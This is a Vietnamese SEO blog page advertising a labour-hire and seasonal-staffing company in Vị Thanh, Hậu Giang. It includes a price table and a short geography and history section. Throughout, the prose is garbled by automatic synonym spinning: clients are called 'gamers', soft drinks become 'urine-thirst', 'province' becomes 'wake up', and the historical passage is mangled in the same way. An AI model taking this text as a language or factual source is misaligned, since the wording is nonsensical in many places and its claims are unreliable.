				<!-- .logo -->
			</div>
		</div>
	</div>
	<!-- #header -->

	<div class="headermenu-mobile">
		<div class="row" style="margin:0;">
			<div class="grid">
				<nav id="site-navigation" class="main-navigation" role="navigation">

					<div class="col-md-12 col-sm-12 col-xs-12 text-left">
						<span class="logomobile">
				<a href="https://blog.faceseo.vn"><img src="https://blog.faceseo.vn/wp-content/uploads/2020/12/logo-faceseo-viet-nam.png" alt="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp"/></a>
			</span>
					
						<button type="button" class="navbar-toggle off-canvas-toggle" id="show-menu"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
					</div>

				</nav>
				<div id="off-canvas">
					<span class="close-menu">X</span>
					<div class="col-md-12 col-sm-12 col-xs-12 text-center bglogomobile">
						<span class="logomobile">
				<a href="https://blog.faceseo.vn"><img src="https://blog.faceseo.vn/wp-content/uploads/2020/12/logo-faceseo-viet-nam.png" alt="BlogFaceseo ® &#8211; Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp"/></a>
			</span>
					</div>
					<div class="off-canvas-inner">
						<ul id="primary" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://blog.faceseo.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://blog.faceseo.vn/bat-dong-san/">Bất động sản</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://blog.faceseo.vn/o-to/">Ô Tô</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://blog.faceseo.vn/rao-vat/">Rao Vặt</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://blog.faceseo.vn/studio/">Studio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://blog.faceseo.vn/thoi-trang/">Thời Trang</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://blog.faceseo.vn/tin-tuc/">Tin Tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://blog.faceseo.vn/lien-he/">Liên Hệ</a></li>
</ul>					</div>
				</div>
			</div>
		</div>
	</div>


	  
    <div id="main">
					<div class="container">
                
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-20683 type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc" id="post-20683">
      
				 	
       
        
        <div class="entry clearfix contentsingle">
         <div class="titlepost"><h1 class="title">Công Ty Cung Ứng Cho Thuê Nhân lực lao động phổ thông ở Vị Thanh</h1></div>
		 <div class="authormeta">
			 Người đăng: Hoàng Dứa | Ngày đăng : 19-08-2021 09:03 <span class="boxxanh pull-right"><a href="https://blog.faceseo.vn/qui-dinh-danh-cho-thanh-vien-blogfaceseo/" target="_blank" rel="nofollow">Xem Quy Định Đăng Bài</a></span> - <span class="sapxoa pull-right">Bài viết sắp bị xoá</span>			</div>
			  
            <p>Viễn Dương Group là <span class="marker">tổ chức</span><span class="marker">đầu cơ</span> <span class="marker">cung ứng</span> cho thuê <span class="marker">nhân công</span> lao động <span class="marker">rộng rãi</span>, nhân sự thời vụ uy tín cung ứng nhân lực tại Vị Thanh. Chúng tôi <span class="marker">cung ứng</span> <span class="marker">giải pháp</span> cho <span class="marker">những</span> <span class="marker">doanh nghiệp</span><span class="marker">đầu cơ</span> <span class="marker">béo</span> <span class="marker">nhỏ</span>, <span class="marker">khác lạ</span> là <span class="marker">những</span> khu công nghiệp <span class="marker">thế hệ</span>, cụm công nghiệp chưa <span class="marker">bất biến</span> về <span class="marker">nhân lực</span>, vật lực hoặc muốn <span class="marker">hà tiện</span> <span class="marker">phí</span> thuê <span class="marker">nhân công</span>, <span class="marker">quản lý</span> và vận hành.</p>
<p><img decoding="async" src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-4.jpg" alt="cho-thue-nhan-su-lao-dong-vi-thanh" data-cke-saved-src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-4.jpg" /></p>
<h2><strong>Giới thiệu <span class="marker">nhà sản xuất</span> <span class="marker">cung cấp</span> cho thuê <span class="marker">nhân công</span> <span class="marker">cần lao</span> <span class="marker">nhiều</span> thời vụ của chúng tôi</strong></h2>
<p><span class="marker">dịch vụ</span> <strong>cho thuê, <span class="marker">cung cấp</span> <span class="marker">lao động</span> <span class="marker">nhân công</span> <span class="marker">phổ thông</span> cung ứng nhân lực tại Vị Thanh của chúng tôi</strong> là <span class="marker">các</span> <span class="marker">biện pháp</span> <span class="marker">bậc nhất</span> cho <span class="marker">các</span> mùa cao điểm hoặc <span class="marker">trạng thái</span> thiếu việc <span class="marker">khiến</span> <span class="marker">trợ thời</span> trong <span class="marker">những</span> <span class="marker">giai đoạn</span> <span class="marker">nhất mực</span> của <span class="marker">công ty</span><span class="marker">đầu tư</span>. <span class="marker">dùng cho</span> cho <span class="marker">các</span> đơn hàng ngắn hạn, <span class="marker">Công trình</span> bán <span class="marker">thời gian</span>, thiếu <span class="marker">viên chức</span> <span class="marker">tạm</span> ở <span class="marker">các</span> khâu <span class="marker">khăng khăng</span>.</p>
<p><span class="marker">tuyển lựa</span> <span class="marker">dịch vụ</span> thuê <span class="marker">cần lao</span> bán <span class="marker">thời gian</span> sẽ giúp <span class="marker">game thủ</span> <span class="marker">phục vụ</span> <span class="marker">mau chóng</span> và <span class="marker">đơn giản</span> trước <span class="marker">các</span> <span class="marker">yêu cầu</span>, đơn hàng <span class="marker">mau lẹ</span> của đối tác.</p>
<p><img decoding="async" src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-5.jpg" alt="cho-thue-cung-ung-lao-dong-nhan-su-vi-thanh (5)" data-cke-saved-src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-5.jpg" /></p>
<p>Trải qua <span class="marker">phổ thông</span> thăng trầm, <span class="marker">doanh nghiệp</span><span class="marker">đầu cơ</span> chúng tôi <span class="marker">ko</span> <span class="marker">giới hạn</span> <span class="marker">phát triển</span>, <span class="marker">mở rộng</span> <span class="marker">các</span> <span class="marker">đơn vị</span><span class="marker">đầu cơ</span> thành viên và địa bàn hoạt động, tuyển dụng và <span class="marker">huấn luyện</span> <span class="marker">các</span> <span class="marker">nhân viên</span> trẻ, khỏe, <span class="marker">phấn khởi</span> <span class="marker">cùng</span> <span class="marker">với</span> <span class="marker">các</span> <span class="marker">điều hành</span> dày dặn kinh nghiệm.</p>
<p><span class="marker">tổ chức</span><span class="marker">đầu tư</span> chúng tôi sẽ <span class="marker">ký hợp đồng</span> <span class="marker">với</span> <span class="marker">công nhân</span>, trả lương, bảo hiểm, trả lương, đồng phục, lương và <span class="marker">các</span> <span class="marker">hiệ tượng</span> khác cho <span class="marker">công nhân</span>. <span class="marker">game thủ</span> sẽ <span class="marker">chẳng hề</span> trả <span class="marker">các</span> khoản <span class="marker">phí</span> trên, nên <span class="marker">tránh</span> <span class="marker">những</span> <span class="marker">nhân tố</span> <span class="marker">rủi ro</span> trong <span class="marker">phát hành</span> <span class="marker">kinh doanh</span> <span class="marker">nhưng mà</span> <span class="marker">game thủ</span> <span class="marker">chạm chán</span> <span class="marker">không may</span> <span class="marker">song song</span> <span class="marker">nâng cao</span> tính <span class="marker">khó khăn</span> trên <span class="marker">thị trường</span> <span class="marker">có</span> <span class="marker">công trình</span> chất lượng, giá cả <span class="marker">hợp lý</span>.<img decoding="async" src="https://vienduonggroup.com/wp-content/uploads/2021/05/dang-ky-button-600x228-1.png" alt="" data-cke-saved-src="https://vienduonggroup.com/wp-content/uploads/2021/05/dang-ky-button-600x228-1.png" /></p>
<h3><strong><span class="marker">ích lợi</span> <span class="marker">khi</span> <span class="marker">game thủ</span> <span class="marker">tiêu dùng</span> <span class="marker">nhà cung cấp</span> cho thuê <span class="marker">cung cấp</span> <span class="marker">cần lao</span> <span class="marker">nhân công</span> thời vụ của cung ứng nhân lực tại Vị Thanh của Viễn Dương Group</strong></h3>
<ul>
<li><span class="marker">cung ứng</span> <span class="marker">đa số</span> <span class="marker">lao động</span> <span class="marker">nhân công</span> giúp <span class="marker">công ty</span><span class="marker">đầu tư</span> của <span class="marker">game thủ</span> <span class="marker">cởi mở</span> trong việc <span class="marker">tiêu dùng</span> nhân sự, tiết giảm <span class="marker">tổn phí</span>, <span class="marker">nâng cao</span> hiệu quả <span class="marker">sử dụng</span> hoạt động</li>
<li><span class="marker">cung ứng</span> cho thuê <span class="marker">cần lao</span> <span class="marker">nhân lực</span>, thời vụ giúp <span class="marker">tổ chức</span><span class="marker">đầu cơ</span> <span class="marker">phục vụ</span> đủ <span class="marker">hàng ngũ</span> <span class="marker">cần lao</span> <span class="marker">béo</span> <span class="marker">chỉ cần khoảng</span> ngắn hạn, <span class="marker">đảm bảo</span> nhu cầu <span class="marker">nhân lực</span> cho <span class="marker">sản xuất</span></li>
<li><span class="marker">nhà sản xuất</span> <span class="marker">cung ứng</span> <span class="marker">cần lao</span> <span class="marker">nhân lực</span> giúp <span class="marker">doanh nghiệp</span><span class="marker">đầu cơ</span> <span class="marker">sở hữu</span> <span class="marker">1</span> khoảng <span class="marker">thời kì</span> dài hơn <span class="marker">thời kì</span> thử việc để <span class="marker">Tìm hiểu</span> nhân sự và <span class="marker">hấp thụ</span> <span class="marker">trở thành</span> <span class="marker">viên chức</span> chính thức của mình.</li>
<li><span class="marker">nhà cung cấp</span> cho thuê lại <span class="marker">lao động</span> <span class="marker">nhân công</span> giúp <span class="marker">đơn vị</span><span class="marker">đầu cơ</span> chuyên tâm vào <span class="marker">những</span> <span class="marker">giá trị</span> <span class="marker">then chốt</span> của <span class="marker">tổ chức</span><span class="marker">đầu tư</span> <span class="marker">do</span> <span class="marker">những</span> <span class="marker">công tác</span> <span class="marker">với</span> tính <span class="marker">giấy má</span> về nhân sự như <span class="marker">kiếm tìm</span> <span class="marker">ứng cử viên</span>, tuyển dụng, <span class="marker">ký hợp đồng</span> thử việc, <span class="marker">Đánh giá</span> <span class="marker">quá trình</span> thử việc, <span class="marker">thỏa thuận</span> <span class="marker">cần lao</span> chính thức đều <span class="marker">bởi vì</span> chúng tôi <span class="marker">thực hành</span></li>
</ul>
<p><img decoding="async" src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-12.jpg" alt="cho-thue-cung-ung-lao-dong-nhan-su-vi-thanh (12)" data-cke-saved-src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-12.jpg" /></p>
<p><span class="marker">những</span> <span class="marker">công việc</span> khai báo <span class="marker">nâng cao</span> giảm bảo hiểm <span class="marker">phố</span> hội và <span class="marker">tạo ra</span> thẻ khám chữa bệnh cho <span class="marker">người lao động</span>, chấm công, tính lương, <span class="marker">đảm bảo</span> chuyển lương cho <span class="marker">công nhân</span> đúng hạn, <span class="marker">giải quyết</span> <span class="marker">câu hỏi</span> về lương, lưu trữ <span class="marker">giấy má</span> nhân sự, xử lý <span class="marker">các</span> vấn đề về khen thưởng, kỷ luật, xử lý <span class="marker">những</span> vấn đề về <span class="marker">nâng cao</span>, giảm nhân sự, Quyết toán thuế thu nhập <span class="marker">cá nhân</span> … đều được Viễn Dương Group chúng tôi <span class="marker">thực hiện</span>, điều <span class="marker">đó</span> <span class="marker">tạo điều kiện cho</span> <span class="marker">doanh nghiệp</span><span class="marker">đầu cơ</span> <span class="marker">chấp thuận</span> chuyên tâm vào <span class="marker">những</span> <span class="marker">trị giá</span> <span class="marker">cốt lõi</span> <span class="marker">mang đến</span> <span class="marker">ích lợi</span> <span class="marker">to</span> nhất cho <span class="marker">tổ chức</span><span class="marker">đầu tư</span>.</p>
<h4><strong><span class="marker">những</span> <span class="marker">nhà sản xuất</span> cho thuê, <span class="marker">cung cấp</span> <span class="marker">cần lao</span> <span class="marker">nhân công</span> <span class="marker">phổ thông</span> thời vụ tại Vị Thanh <span class="marker">mà</span> Viễn Dương Group Cung Cấp:</strong></h4>
<p>Chúng tôi <span class="marker">cung ứng</span> <span class="marker">phổ biến</span> <span class="marker">chiếc</span> hình <span class="marker">nhà cung cấp</span> cho thuê <span class="marker">lao động</span>, cho thuê công nhật, công khoán, cửu vạn, <span class="marker">đa dạng</span> <span class="marker">những</span> <span class="marker">ngành nghề</span> <span class="marker">ngành</span> như: đóng gói, bao <span class="marker">so bì</span>, dán tem, <span class="marker">xây dựng</span> <span class="marker">tác phẩm</span>, <span class="marker">làm cho</span> hội chợ, bốc xếp – bốc vác, gia công/lắp ráp linh kiện Điện tử, Chế biến Gỗ, Cơ khí, <span class="marker">kiến tạo</span>, <span class="marker">lĩnh vực</span> nhựa, chế biến thực phẩm, dọn vệ sinh, Dày da, may mặc, Y Tế, Logistic, kho bãi, <span class="marker">khu chợ</span>, bưu điện, chuyển phát nhanh, nhà hàng và <span class="marker">các</span> <span class="marker">lĩnh vực</span> <span class="marker">phát triển</span> <span class="marker">kinh doanh</span> khác &#8230;</p>
<h4><strong><span class="marker">tại sao</span> <span class="marker">bạn</span> nên chọn dịch <span class="marker">cung ứng</span> <span class="marker">lao động</span> <span class="marker">nhân lực</span> của chúng tôi tại Vị Thanh</strong></h4>
<p>Trải qua <span class="marker">phổ quát</span> năm <span class="marker">hình thành</span> và <span class="marker">lớn mạnh</span> <span class="marker">doanh nghiệp</span><span class="marker">đầu tư</span> chúng tôi đã <span class="marker">cung ứng</span> tại Vị Thanh gần 8. 000 <span class="marker">cần lao</span> <span class="marker">phục vụ</span> cho hơn 300 <span class="marker">khách hàng</span> trên <span class="marker">những</span> <span class="marker">thức giấc</span> miền Đông Nam Bộ; <span class="marker">có</span> <span class="marker">các</span> <span class="marker">lĩnh vực</span> như: <em>Điện, điện tử, cơ khí, hàn, bao <span class="marker">bì</span> giấy, May mặc; Sữa và <span class="marker">nước tiểu</span> khát, nilon, bốc xếp, <span class="marker">coi sóc</span> <span class="marker">cây cối</span>,sản xuất gỗ. ….</em></p>
<p><img decoding="async" src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-11.jpg" alt="cho-thue-cung-ung-lao-dong-nhan-su-vi-thanh (11)" data-cke-saved-src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-11.jpg" /></p>
<p>Trong <span class="marker">xu thế</span> <span class="marker">thế hệ</span> <span class="marker">khi</span> muốn <span class="marker">lớn mạnh</span> <span class="marker">tạo ra</span> <span class="marker">nhưng mà</span> <span class="marker">bạn</span> vẫn muốn <span class="marker">phí tổn</span> nhân sự <span class="marker">phải chăng</span> nhất, <span class="marker">giảm bớt</span> <span class="marker">thời kì</span> <span class="marker">điều hành</span>, <span class="marker">ko</span> mất <span class="marker">rộng rãi</span> <span class="marker">thời kì</span> đào tạo; <span class="marker">không</span> sợ <span class="marker">không</span> <span class="marker">sở hữu</span> người <span class="marker">làm cho</span> việc hoặc <span class="marker">đơn vị</span><span class="marker">đầu cơ</span> <span class="marker">với</span> <span class="marker">các</span> <span class="marker">Dự án</span> ngắn hạn; thời vụ hay <span class="marker">lao động</span> của quý <span class="marker">tổ chức</span><span class="marker">đầu tư</span> thường xuyên phải <span class="marker">khiến cho</span> ngoài giờ và tổng giờ này <span class="marker">sở hữu</span> thể sẽ vượt quá 200 giờ <span class="marker">1</span> năm so <span class="marker">sở hữu</span> <span class="marker">điều khoản</span> <span class="marker">nhà nước</span>. <span class="marker">biện pháp</span> để <span class="marker">khắc phục</span> <span class="marker">các</span> vấn đề này là <span class="marker">người chơi</span> hãy sử <strong><span class="marker">dịch vụ</span> cho thuê <span class="marker">cung cấp</span> <span class="marker">lao động</span> <span class="marker">nhân công</span> thời vụ tại Vị Thanh của chúng tôi</strong>.</p>
<p>Mặt khác <span class="marker">nhà cung cấp</span> cho thuê <span class="marker">cung cấp</span> <span class="marker">cần lao</span> tại Vị Thanh của chúng tôi <span class="marker">cung cấp</span> nguồn <span class="marker">cần lao</span> rất nhanh <span class="marker">với</span> số lượng <span class="marker">to</span> và chất lượng <span class="marker">người lao động</span> <span class="marker">với</span> tay nghề; kinh nghiệm và <span class="marker">khả năng</span> <span class="marker">chính yếu</span> cao.<img decoding="async" src="https://vienduonggroup.com/wp-content/uploads/2021/05/dang-ky-button-600x228-1.png" alt="" data-cke-saved-src="https://vienduonggroup.com/wp-content/uploads/2021/05/dang-ky-button-600x228-1.png" /></p>
<h4><strong><span class="marker">trật tự</span> <span class="marker">cung cấp</span> <span class="marker">lao động</span>, <span class="marker">nhân công</span> của Viễn Dương Group ở Vị Thanh</strong></h4>
<p>Nắm nhu cầu của <span class="marker">người mua</span></p>
<ul>
<li><span class="marker">lúc</span> <span class="marker">khách hàng</span> <span class="marker">hệ trọng</span> <span class="marker">mang</span> <span class="marker">công ty</span><span class="marker">đầu cơ</span> thì chúng tôi sẽ ghi nhận lại <span class="marker">những</span> <span class="marker">hưởng thụ</span> của <span class="marker">khách hàng</span> <span class="marker">1</span> số <span class="marker">đòi hỏi</span> như <span class="marker">ngành nghề</span> cần <span class="marker">lao động</span>, <span class="marker">chiếc</span> <span class="marker">lao động</span> <span class="marker">phổ thông</span> hay <span class="marker">có</span> tay nghề cao, <span class="marker">thời gian</span> thuê <span class="marker">cần lao</span> dài hạn hay ngắn hạn,&#8230;</li>
</ul>
<p>Chọn <span class="marker">ứng viên</span> <span class="marker">lao động</span></p>
<ul>
<li><span class="marker">phụ thuộc</span> <span class="marker">hưởng thụ</span> của <span class="marker">người dùng</span> <span class="marker">công ty</span><span class="marker">đầu cơ</span> sẽ chọn ra <span class="marker">đội ngũ</span> <span class="marker">ngành</span> của <span class="marker">khách hàng</span> <span class="marker">yêu cầu</span> trong <span class="marker">đội ngũ</span> <span class="marker">ngành nghề</span> này sẽ <span class="marker">lựa chọn</span> <span class="marker">người lao động</span> đúng như <span class="marker">yêu cầu</span> của <span class="marker">quý khách</span> ở trên.</li>
</ul>
<p><span class="marker">trợ giúp</span> <span class="marker">đơn vị</span><span class="marker">đầu tư</span> <span class="marker">kiểm tra</span> tay nghề <span class="marker">công nhân</span></p>
<ul>
<li><span class="marker">lúc</span> <span class="marker">công nhân</span> <span class="marker">đến</span> <span class="marker">khiến</span> việc ở <span class="marker">đơn vị</span><span class="marker">đầu cơ</span> <span class="marker">tổ chức</span><span class="marker">đầu cơ</span> <span class="marker">doanh nghiệp</span><span class="marker">đầu cơ</span> sẽ cử người <span class="marker">tới</span> <span class="marker">đấy</span> để <span class="marker">khiến cho</span> <span class="marker">cộng</span> <span class="marker">có</span> <span class="marker">công ty</span><span class="marker">đầu cơ</span> <span class="marker">đánh giá</span> tay nghề của <span class="marker">người lao động</span> <span class="marker">mang</span> đạt tiêu chuẩn hay <span class="marker">ko</span>.</li>
</ul>
<p><span class="marker">quản lý</span> <span class="marker">lao động</span> hằng ngày <span class="marker">mang</span> <span class="marker">doanh nghiệp</span><span class="marker">đầu cơ</span></p>
<ul>
<li>Sau <span class="marker">khi</span> đã <span class="marker">đánh giá</span> tay nghề của <span class="marker">công nhân</span> và ký kết <span class="marker">giao kèo</span> <span class="marker">mang</span> <span class="marker">đơn vị</span><span class="marker">đầu cơ</span> chúng tôi sẽ bàn giao <span class="marker">cần lao</span> và <span class="marker">quản lý</span> giám sát <span class="marker">kiểm tra</span> <span class="marker">hiện trạng</span> chất lượng <span class="marker">công việc</span> của <span class="marker">công nhân</span> <span class="marker">cộng</span> <span class="marker">với</span> <span class="marker">tổ chức</span><span class="marker">đầu cơ</span> nhằm <span class="marker">đảm bảo</span> <span class="marker">đem đến</span> hiệu quả <span class="marker">khi</span> <span class="marker">làm cho</span> việc.</li>
<li><strong><span class="marker">thời gian</span> <span class="marker">game thủ</span> <span class="marker">thu được</span> <span class="marker">cần lao</span> sau <span class="marker">khi</span> <span class="marker">ký hợp đồng</span> là bao lâu?</strong>
<ol>
<li>Sau <span class="marker">khi</span> <span class="marker">ký hợp đồng</span> <span class="marker">cần lao</span> <span class="marker">mang</span> chúng tôi thì tùy vào <span class="marker">thời gian</span> nhận <span class="marker">lao động</span> ghi trong <span class="marker">hiệp đồng</span> <span class="marker">mà</span> <span class="marker">doanh nghiệp</span><span class="marker">đầu cơ</span> sẽ cho <span class="marker">lao động</span> <span class="marker">tới</span> <span class="marker">khiến</span> việc.</li>
<li>Thường thì sau <span class="marker">khi</span> <span class="marker">ký hợp đồng</span> thì ngày hôm sau <span class="marker">cần lao</span> sẽ <span class="marker">đến</span> <span class="marker">khiến</span> việc hoặc <span class="marker">nếu như</span> cần trong ngày thì chúng tôi vẫn <span class="marker">với</span> nguồn <span class="marker">cần lao</span> <span class="marker">cung cấp</span> cho phía <span class="marker">tổ chức</span><span class="marker">đầu cơ</span>.</li>
</ol>
</li>
</ul>
<h5><strong>Bảng giá <span class="marker">nhà sản xuất</span> <span class="marker">cung ứng</span>, cho thuê <span class="marker">lao động</span> <span class="marker">nhân lực</span> <span class="marker">rộng rãi</span> thời vụ tại Vị Thanh</strong></h5>
<p>Bảng giá <span class="marker">cung cấp</span>, cho thuê <span class="marker">lao động</span>, <span class="marker">nhân lực</span> <span class="marker">đa dạng</span>, thời vụ tại Vị Thanh</p>
<table class=" cke_show_border">
<tbody>
<tr>
<td><span class="marker">cái</span> <span class="marker">cần lao</span></td>
<td>Ca</td>
<td>Đơn giá</td>
<td><span class="marker">nâng cao</span> ca</td>
</tr>
<tr>
<td><span class="marker">cần lao</span> <span class="marker">phổ quát</span></td>
<td>8 tiếng ngày</td>
<td>144.000 – 200.000 đ/người</td>
<td>30.000 – 60.000 đ/giờ</td>
</tr>
<tr>
<td><span class="marker">cần lao</span> <span class="marker">đa dạng</span></td>
<td>8 tiếng đêm</td>
<td>280.000 – 350.000 đ/người</td>
<td>30.000 – 60.000 đ/giờ</td>
</tr>
<tr>
<td><span class="marker">cần lao</span> <span class="marker">phổ biến</span></td>
<td>12 tiếng ngày</td>
<td>216.000 – 300.000 đ/người</td>
<td>30.000 – 60.000 đ/giờ</td>
</tr>
<tr>
<td><span class="marker">cần lao</span> <span class="marker">phổ biến</span></td>
<td>12 tiếng đêm</td>
<td>350.000 – 595.000 đ/người</td>
<td>30.000 – 60.000 đ/giờ</td>
</tr>
</tbody>
</table>
<h5></h5>
<h5><strong><span class="marker">1</span> số hình ảnh cho thuê <span class="marker">lao động</span> <span class="marker">nhân công</span> <span class="marker">cung cấp</span> <span class="marker">rộng rãi</span>, thời vụ của chúng tôi ở Vị Thanh</strong></h5>
<p><span class="marker">1</span> số <span class="marker">các</span> hình ảnh <span class="marker">nhân công</span> <span class="marker">lao động</span> của chúng tôi tại <span class="marker">các</span> <span class="marker">đơn vị</span><span class="marker">đầu tư</span>, <span class="marker">công ty</span><span class="marker">đầu cơ</span>, nhà máy – nhà xưởng, khu công nghiệp…</p>
<table class=" cke_show_border">
<tbody>
<tr>
<td><img decoding="async" src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-6.jpg" alt="cho-thue-lao-dong-nhan-su (6)" data-cke-saved-src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-6.jpg" /></td>
<td><img decoding="async" src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-7.jpg" alt="cho-thue-lao-dong-nhan-su (7)" data-cke-saved-src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-7.jpg" /></td>
</tr>
<tr>
<td><img decoding="async" src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-13.jpg" alt="cho-thue-lao-dong-nhan-su (13)" data-cke-saved-src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-13.jpg" /></td>
<td><img decoding="async" src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-17.jpg" alt="cho-thue-lao-dong-nhan-su (17)" data-cke-saved-src="https://vienduonggroup.com/wp-content/uploads/2021/06/cho-thue-lao-dong-nhan-su-17.jpg" /></td>
</tr>
</tbody>
</table>
<h6></h6>
<h6></h6>
<h6></h6>
<h6></h6>
<h6></h6>
<h6></h6>
<h6><strong>Đôi Nét Về Tiềm Năng <span class="marker">lớn mạnh</span> Công Nghiệp Tại Vị Thanh</strong></h6>
<p><img decoding="async" src="https://vienduonggroup.com/wp-content/uploads/2021/07/Vi_Thanh_-_Hau_Giang.jpg" alt="VI-THANH" data-cke-saved-src="https://vienduonggroup.com/wp-content/uploads/2021/07/Vi_Thanh_-_Hau_Giang.jpg" /></p>
<p><strong>Vị Thanh</strong> là <span class="marker">đô thị</span> <span class="marker">tỉnh</span> lỵ của <span class="marker">tỉnh giấc</span> Hậu Giang, Việt Nam.</p>
<p>Vị Thanh nằm ở phía tây nam <span class="marker">thức giấc</span> Hậu Giang, <span class="marker">bí quyết</span> <span class="marker">đô thị</span> <span class="marker">hồ</span> Chí Minh 240 km về phía tây nam, <span class="marker">bí quyết</span> Cần Thơ 60 km theo quốc lộ 61, <span class="marker">sở hữu</span> <span class="marker">địa điểm</span> địa lý:</p>
<ul>
<li>Phía đông giáp <span class="marker">quận</span> Vị Thủy</li>
<li>Phía nam giáp <span class="marker">huyện</span> Long Mỹ</li>
<li>Phía bắc giáp <span class="marker">huyện</span> Vị Thuỷ và <span class="marker">thị xã</span> Giồng Riềng, <span class="marker">thức giấc</span> Kiên Giang</li>
<li>Phía tây giáp <span class="marker">thị xã</span> Gò Quao, <span class="marker">tỉnh giấc</span> Kiên Giang.</li>
</ul>
<p><strong>Vị Thanh</strong> được mệnh danh là <em><span class="marker">thị trấn</span> Tây sông Hậu</em>, <span class="marker">đồng thời</span> là <span class="marker">thị trấn</span> trẻ bên <span class="marker">mẫu</span> Xà No và là <span class="marker">trọng điểm</span> <span class="marker">tỉnh giấc</span> lỵ của <span class="marker">thức giấc</span> Hậu Giang <span class="marker">trong khoảng</span> năm 2004, <span class="marker">khi</span> <span class="marker">thức giấc</span> Hậu Giang được tái lập.</p>
<p>Vùng Vị Thanh xưa được xem là thuộc Chân Lạp, <span class="marker">nhưng</span> trên <span class="marker">thực tiễn</span> là vùng tự trị và <span class="marker">không</span> thuộc quyền cai quản của chính quyền. <span class="marker">thân phụ</span> con Mạc Cửu và Mạc Thiên <span class="marker">tư</span> đã <span class="marker">quy tụ</span> cư dân góp <span class="marker">lao động</span> <span class="marker">tăng trưởng</span> miền đất <span class="marker">mới</span> <span class="marker">hình thành</span> trấn Hà Tiên. Vùng Vị Thanh bấy giờ thuộc <span class="marker">quận</span> Kiên Giang, trấn Hà Tiên (về sau đổi thành <span class="marker">thức giấc</span> Hà Tiên).</p>
<h6><strong>Kinh Tế</strong></h6>
<p>Sau <span class="marker">khi</span> người Pháp <span class="marker">thu được</span> Lục <span class="marker">thức giấc</span>, họ tiến hành <span class="marker">sắp xếp</span> lại <span class="marker">những</span> <span class="marker">tổ chức</span><span class="marker">đầu tư</span> hành chính.</p>
<p>Năm 1876, Pháp chia Nam Kỳ thành 4 khu vực hành chính <span class="marker">béo</span>, mỗi khu vực hành chính lại chia <span class="marker">bé</span> thành <span class="marker">các</span> tiểu khu hay hạt <span class="marker">tham tá</span> (<em>arrondissement administratif</em>). <span class="marker">tỉnh</span> Hà Tiên cũ bị <span class="marker">chia thành</span> <span class="marker">2</span> hạt <span class="marker">tham tá</span> là Hà Tiên và Rạch Giá. Bấy giờ, làng Vị Thanh thuộc tổng Long Mỹ, hạt <span class="marker">tham biện</span> Rạch Giá.</p>
<p>Sau <span class="marker">lúc</span> hạt Rạch Giá đổi thành <span class="marker">tỉnh</span> Rạch Giá vào năm 1900, tổng Long Mỹ cũng được nâng thành <span class="marker">quận</span> Long Mỹ vào năm 1908. Làng Vị Thanh bấy giờ thuộc tổng <span class="marker">bình an</span>, <span class="marker">thị xã</span> Long Mỹ, <span class="marker">tỉnh giấc</span> Rạch Giá.</p>
<p>Sau <span class="marker">cách mạng</span> tháng Tám 1945, Ủy ban <span class="marker">binh lửa</span> Hành chánh Nam bộ chủ trương bỏ cấp tổng, bỏ <span class="marker">đơn vị</span><span class="marker">đầu cơ</span> làng, <span class="marker">thống nhất</span> gọi là <span class="marker">phố</span>, <span class="marker">cùng lúc</span> bỏ danh xưng <span class="marker">quận</span>, gọi thay thế bằng <span class="marker">quận</span>. Chính quyền Việt Nam <span class="marker">cộng</span> hòa <span class="marker">đến</span> năm 1956 cũng <span class="marker">thống nhất</span> <span class="marker">sử dụng</span> danh xưng là <span class="marker">phố</span>, <span class="marker">ngoại giả</span> vẫn gọi là <span class="marker">thị xã</span> cho <span class="marker">tới</span> năm 1975.</p>
<p>Sau năm 1945, chính quyền Việt Minh <span class="marker">hiện ra</span> khu Vị Thanh (gồm <span class="marker">những</span> làng Hòa Hưng, Hòa Thuận, Ngọc Hòa của <span class="marker">thị xã</span> Giồng Riềng và làng Vị Thanh của <span class="marker">quận</span> Long Mỹ) thuộc <span class="marker">thức giấc</span> Rạch Giá.</p>
